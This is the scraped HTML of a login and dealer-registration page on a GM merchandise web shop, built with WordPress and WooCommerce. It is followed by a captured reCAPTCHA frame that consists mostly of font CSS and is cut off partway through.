	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16384"><a href="https://ralphwhiteinc.com/product-category/camaro/">Camaro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10365"><a href="https://ralphwhiteinc.com/product-category/chevy-trucks/">Chevy Trucks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10364"><a href="https://ralphwhiteinc.com/product-category/chevy-racing/">Chevy Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10367"><a href="https://ralphwhiteinc.com/product-category/heritage/">Heritage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193526"><a href="https://ralphwhiteinc.com/product-category/gmc/">GMC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198287"><a href="https://ralphwhiteinc.com/product-category/clearance/">Clearance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198337"><a href="https://ralphwhiteinc.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5196"><a href="https://ralphwhiteinc.com/contact-us/">Contact Us</a></li>
<li id="loginout-link" class="menu-item menu-type-link"><a href="https://ralphwhiteinc.com/index.php" title="Login">Login</a></li><li class="menu-item wpmenucartli wpmenucart-display-right menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div>
</div>


                            
<div id="main-content" class="main-content">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
				<div class="row">

	<hr class="desktop-12 tablet-6 mobile-3">
	<h1 class="desktop-10 tablet-4 mobile-3">Welcome, please Sign In</h1></header><!-- .entry-header --><div class="desktop-2 tablet-2 mobile-3 gren skew"><a href="https://ralphwhiteinc.com/shop" class="skewRemove">Visit Shop</a></div>
<hr class="desktop-12 tablet-6 mobile-3">
	</div>
	<div class="row page">

		<div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you are an existing user, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="https://ralphwhiteinc.com/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="91e471a445" /><input type="hidden" name="_wp_http_referer" value="/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="https://ralphwhiteinc.com/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="https://ralphwhiteinc.com/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="d8279fc441" /><input type="hidden" name="_wp_http_referer" value="/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="text" id="user_email" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="dealer_name" class="text">Dealer Name<span class="req">*</span></label><div class="div_text"><input name="dealer_name" type="text" id="dealer_name" value="" class="textbox" required  /></div><label for="dealer_code" class="text">Dealer Code</label><div class="div_text"><input name="dealer_code" type="text" id="dealer_code" value="" class="textbox" /></div><label for="addr1" class="text">Street Address 1<span class="req">*</span></label><div class="div_text"><input name="addr1" type="text" id="addr1" value="" class="textbox" required  /></div><label for="addr2" class="text">Street Address 2</label><div class="div_text"><input name="addr2" type="text" id="addr2" value="" class="textbox" /></div><label for="city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="city" type="text" id="city" value="" class="textbox" required  /></div><label for="thestate" class="text">State<span class="req">*</span></label><div class="div_text"><input name="thestate" type="text" id="thestate" value="" class="textbox" required  /></div><label for="zip" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="zip" type="text" id="zip" value="" class="textbox" required  /></div><label for="country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="country" type="text" id="country" value="" class="textbox" required  /></div><label for="phone1" class="text">Telephone Number<span class="req">*</span></label><div class="div_text"><input name="phone1" type="text" id="phone1" value="" class="textbox" required  /></div><label for="dealer_fax_number" class="text">Fax Number</label><div class="div_text"><input name="dealer_fax_number" type="text" id="dealer_fax_number" value="" class="textbox" /></div><label for="password" class="text">Password<span class="req">*</span></label><div class="div_text"><input name="password" type="password" id="password" class="textbox" required  /></div><label for="confirm_password" class="text">Confirm Password<span class="req">*</span></label><div class="div_text"><input name="confirm_password" type="password" id="confirm_password" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="https://ralphwhiteinc.com/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>
	</div>

                            		</div><!-- #content -->
	</div><!-- #primary -->
</div><!-- #main-content -->

<div id="secondary">
	
	
	</div><!-- #secondary -->

<!--<div class="row">

    <div class="desktop-12 tablet-6 mobile-3" id="mail">

        <div class="desktop-4 tablet-2 mobile-3">

            <h3>Newsletter</h3>

            <p>Be among the first to receive advance notice of special sales, promotions and new product updates.</p>

        </div>

		

		<script type="text/javascript">

//<![CDATA[

if (typeof newsletter_check !== "function") {

window.newsletter_check = function (f) {

    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;

    if (!re.test(f.elements["ne"].value)) {

        alert("The email is not correct");

        return false;

    }

    if (f.elements["ny"] && !f.elements["ny"].checked) {

        alert("You must accept the privacy statement");

        return false;

    }

    return true;

}

}

//]]>

</script>





<form method="post" action="https://ralphwhiteinc.com/wp-content/plugins/newsletter/do/subscribe.php" onSubmit="return newsletter_check(this)" class="desktop-8 tablet-4 mobile-3" id="subs">

       <input class="newsletter-email subs-field" type="email" name="ne" size="30" required>



  <input class="newsletter-submit subs subs-submit" type="submit" value=""/>

        

           

        </form>

    </div>

</div>-->

<!-------------------------------------------------------------------------------------------------------------------------------->

<div class="row footer">

	<hr class="desktop-12 tablet-6 mobile-3" />

    <div class="desktop-12 tablet-6 mobile-3" id="links">

        <div class="desktop-3 tablet-fourth mobile-3 store-menu">

            <h3>Store</h3>

			

			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10396" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-10396"><a href="https://ralphwhiteinc.com/" aria-current="page">Home</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10391"><a href="https://ralphwhiteinc.com/register/">Register</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10394"><a href="https://ralphwhiteinc.com/new-products/">New products</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://ralphwhiteinc.com/contact-us/">Contact Us</a></li>
</ul></div>
            <!--<a href="#">Specials</a>  

            <a href="#">Advanced Search</a>

            <a href="#">Reviews</a>

            <a href="#">Create an Account</a>

            <a href="#">Log In</a>-->

        </div>

        <!--<div class="desktop-3 tablet-fourth mobile-3" style="margin-left:0">

            <h3>Quick links</h3>

			<div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5204" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5204"><a href="https://ralphwhiteinc.com/" aria-current="page">Home</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5206"><a href="https://ralphwhiteinc.com/privacy-notice/">Privacy Notice</a></li>
<li id="menu-item-5205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://ralphwhiteinc.com/conditions-of-use/">Conditions of Use</a></li>
</ul></div>
          <!--  <a href="#">Home</a>  

            <a href="#">Privacy Notice</a>

            <a href="#">Conditions of Use</a>--/>

        </div>-->

        <div class="desktop-3 tablet-fourth mobile-3 dealer">

            <h3>Our Dealer</h3>

            <p id="gm">GM Dealer CO-OP<br />Reimbursement </p>

        </div>

        <div class="desktop-3 tablet-fourth mobile-3" style="margin-left:40px">

            <h3>Available payments</h3>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay1.jpg" /></span>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay2.jpg" /></span>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay3.jpg" /></span>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay4.jpg" /></span>

        </div>

    </div>

	<hr class="desktop-12 tablet-6 mobile-3" />

</div>

<!-------------------------------------------------------------------------------------------------------------------------------->

<footer class="row">

    <p class="desktop-8 tablet-4 mobile-3">Copyright Ralph White Merchandising, Inc. 2014 All rights reserved.</p>

    <p class="desktop-4 tablet-2 mobile-3 rAlign">Houston Web Design by Nuesion.com</p>

</footer>

<!-------------------------------------------------------------------------------------------------------------------------------->

</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ralphwhiteinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js' id='alg-wc-custom-payment-gateways-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ralphwhiteinc.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js' id='selectWoo-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-admin/js/password-strength-meter.min.js' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_274819411b8d2afa49273372664534d7","fragment_name":"wc_fragments_274819411b8d2afa49273372664534d7","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-pip/js/woocommerce-pip-client.js' id='woocommerce-pip-client-js-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/js/functions.js' id='twentyfourteen-script-js'></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5&co=aHR0cHM6Ly9yYWxwaHdoaXRlaW5jLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ygzjf53vbqi4
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
